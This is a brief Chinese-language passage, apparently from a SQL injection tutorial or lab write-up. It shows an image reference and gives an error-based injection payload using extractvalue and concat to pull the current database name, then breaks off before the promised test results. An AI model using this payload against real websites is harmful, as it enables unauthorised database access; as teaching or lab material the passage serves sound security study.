 使用语句 1‘ and extractvalue(1,concat(0x7e,(select database()),0x7e))--+,其中核心是database()函数,测试结果如下:
